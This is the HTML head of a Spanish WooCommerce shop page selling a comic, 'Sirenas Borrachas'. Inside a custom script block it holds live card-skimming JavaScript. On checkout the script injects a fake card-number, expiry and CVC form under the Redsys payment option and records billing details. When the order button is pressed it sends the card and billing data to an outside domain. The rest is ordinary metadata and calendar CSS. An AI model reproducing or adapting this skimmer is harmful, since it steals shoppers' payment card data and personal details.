<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arte9.com/wp-json/wp/v2/product/26547" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<link rel='shortlink' href='https://arte9.com/?p=26547' />
<link rel="alternate" type="application/json+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fsirenas-borrachas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fsirenas-borrachas%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
					<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "SIRENAS BORRACHAS",
							"image": {
								"@type": "ImageObject",
								"url": "https://arte9.com/wp-content/uploads/2022/05/SirenasBorrachas.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2022-05-07 16:02:34",
							"dateModified": "2022-05-07 16:04:03",
							"author": {
								"@type": "Person",
								"name": "Jonathan Cerezo"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Arte9",
								"logo": {
									"@type": "ImageObject",
									"url": "https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"
								}
							},
							"description": "&lt;div class=&quot;panel-descripcion-producto 0&quot;&gt;
&lt;div class=&quot;descripcion&quot;&gt;
&lt;div class=&quot;panel-descripcion-producto 0&quot;&gt;
&lt;div class=&quot;descripcion&quot;&gt;
&lt;div class=&quot;panel-descripcion-producto 0&quot;&gt;
&lt;div class=&quot;descripcion&quot;&gt;UNA AVENTURA HILARANTE PROTAGONIZADA POR TRES SIRENAS CON GANAS DE MARCHA. Cuando se les acaba el vino rescatado de los restos de un naufragio, tres sirenas algo bebidas, Pearl, Tooth y Eez, tienen la idea de hacerse pasar por humanas, con la ayuda de algo de magia, y colarse en tierra firme para tomarse unas cuantas copas más y divertirse a lo loco en un pueblo de la costa lleno de turistas. Pero las risas se acaban de golpe la mañana siguiente cuando, con una resaca de muerte, el trío descubre que no sabe cómo romper el hechizo y que va a tener que quedarse en tierra al menos durante un tiempo. Y eso implica un montón de cosas, desde enrolar en su aventura a la camarera que acaban de conocer pero que les dejará dormir en su casa, a intentar entender el mundo humano que las rodea e, incluso, procurar encontrar un empleo sin ninguna habilidad demostrable... todo eso sin dejar de buscar una forma de regresar al mar, sea como sea, e intentando aprovechar al máximo su situación con tenacidad y camaradería, sobre todo si es otro el que invita...&lt;/div&gt;
&lt;/div&gt;
&lt;/div&gt;
&lt;/div&gt;
&lt;/div&gt;
&lt;/div&gt;"
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2022/05/SirenasBorrachas.jpg"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="SIRENAS BORRACHAS"/>
<meta property="og:url" content="https://arte9.com/producto/sirenas-borrachas/"/>
<meta property="og:description" content="&lt;div class=&quot;panel-descripcion-producto 0&quot;&gt;
&lt;div class=&quot;descripcion&quot;&gt;
&lt;div class=&quot;panel-descripcion-producto 0&quot;&gt;
&lt;div class=&quot;descripcion&quot;&gt;
&lt;div class=&quot;panel-descripcion-producto 0&quot;&gt;
&lt;div class=&quot;descripcion&quot;&gt;UNA AVENTURA HILARANTE PROTAGONIZADA POR TRES SIRENAS CON GANAS DE MARCHA. Cuando se les acaba el vino rescatado de los restos de un naufragio, tres sirenas algo bebidas, Pearl, Tooth y Eez, tienen la idea de hacerse pasar por humanas, con la ayuda de algo de magia, y colarse en tierra firme para tomarse unas cuantas copas más y divertirse a lo loco en un pueblo de la costa lleno de turistas. Pero las risas se acaban de golpe la mañana siguiente cuando, con una resaca de muerte, el trío descubre que no sabe cómo romper el hechizo y que va a tener que quedarse en tierra al menos durante un tiempo. Y eso implica un montón de cosas, desde enrolar en su aventura a la camarera que acaban de conocer pero que les dejará dormir en su casa, a intentar entender el mundo humano que las rodea e, incluso, procurar encontrar un empleo sin ninguna habilidad demostrable... todo eso sin dejar de buscar una forma de regresar al mar, sea como sea, e intentando aprovechar al máximo su situación con tenacidad y camaradería, sobre todo si es otro el que invita...&lt;/div&gt;
&lt;/div&gt;
&lt;/div&gt;
&lt;/div&gt;
&lt;/div&gt;
&lt;/div&gt;"/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="SIRENAS BORRACHAS" />
<meta name="twitter:description" content="&lt;div class=&quot;panel-descripcion-producto 0&quot;&gt;
&lt;div class=&quot;descripcion&quot;&gt;
&lt;div class=&quot;panel-descripcion-producto 0&quot;&gt;
&lt;div class=&quot;descripcion&quot;&gt;
&lt;div class=&quot;panel-descripcion-producto 0&quot;&gt;
&lt;div class=&quot;descripcion&quot;&gt;UNA AVENTURA HILARANTE PROTAGONIZADA POR TRES SIRENAS CON GANAS DE MARCHA. Cuando se les acaba el vino rescatado de los restos de un naufragio, tres sirenas algo bebidas, Pearl, Tooth y Eez, tienen la idea de hacerse pasar por humanas, con la ayuda de algo de magia, y colarse en tierra firme para tomarse unas cuantas copas más y divertirse a lo loco en un pueblo de la costa lleno de turistas. Pero las risas se acaban de golpe la mañana siguiente cuando, con una resaca de muerte, el trío descubre que no sabe cómo romper el hechizo y que va a tener que quedarse en tierra al menos durante un tiempo. Y eso implica un montón de cosas, desde enrolar en su aventura a la camarera que acaban de conocer pero que les dejará dormir en su casa, a intentar entender el mundo humano que las rodea e, incluso, procurar encontrar un empleo sin ninguna habilidad demostrable... todo eso sin dejar de buscar una forma de regresar al mar, sea como sea, e intentando aprovechar al máximo su situación con tenacidad y camaradería, sobre todo si es otro el que invita...&lt;/div&gt;
&lt;/div&gt;
&lt;/div&gt;
&lt;/div&gt;
&lt;/div&gt;
&lt;/div&gt;" />
<meta name="twitter:url" content="https://arte9.com/producto/sirenas-borrachas/" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2022/05/SirenasBorrachas.jpg" />
<meta name="description" content="&lt;div class=&quot;panel-descripcion-producto 0&quot;&gt;
&lt;div class=&quot;descripcion&quot;&gt;
&lt;div class=&quot;panel-descripcion-producto 0&quot;&gt;
&lt;div class=&quot;descripcion&quot;&gt;
&lt;div class=&quot;panel-descripcion-producto 0&quot;&gt;
&lt;div class=&quot;descripcion&quot;&gt;UNA AVENTURA HILARANTE PROTAGONIZADA POR TRES SIRENAS CON GANAS DE MARCHA. Cuando se les acaba el vino rescatado de los restos de un naufragio, tres sirenas algo bebidas, Pearl, Tooth y Eez, tienen la idea de hacerse pasar por humanas, con la ayuda de algo de magia, y colarse en tierra firme para tomarse unas cuantas copas más y divertirse a lo loco en un pueblo de la costa lleno de turistas. Pero las risas se acaban de golpe la mañana siguiente cuando, con una resaca de muerte, el trío descubre que no sabe cómo romper el hechizo y que va a tener que quedarse en tierra al menos durante un tiempo. Y eso implica un montón de cosas, desde enrolar en su aventura a la camarera que acaban de conocer pero que les dejará dormir en su casa, a intentar entender el mundo humano que las rodea e, incluso, procurar encontrar un empleo sin ninguna habilidad demostrable... todo eso sin dejar de buscar una forma de regresar al mar, sea como sea, e intentando aprovechar al máximo su situación con tenacidad y camaradería, sobre todo si es otro el que invita...&lt;/div&gt;
&lt;/div&gt;
&lt;/div&gt;
&lt;/div&gt;
&lt;/div&gt;
&lt;/div&gt;" /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
